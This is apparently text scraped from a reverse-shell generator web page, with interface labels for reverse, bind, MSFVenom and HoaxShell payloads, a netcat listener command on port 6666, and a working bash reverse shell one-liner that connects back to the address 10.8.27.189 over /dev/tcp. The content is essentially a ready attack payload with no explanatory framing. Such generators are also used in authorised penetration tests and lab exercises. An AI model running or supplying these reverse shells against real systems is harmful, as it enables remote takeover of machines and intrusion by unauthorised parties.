 IP & Port
Listener
Advanced
nc -lvnp 6666
IP 10.8.27.189 Port 6666 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
bash -i >& /dev/tcp/10.8.27.189/6666 0>&1
Bash 196
Bash read line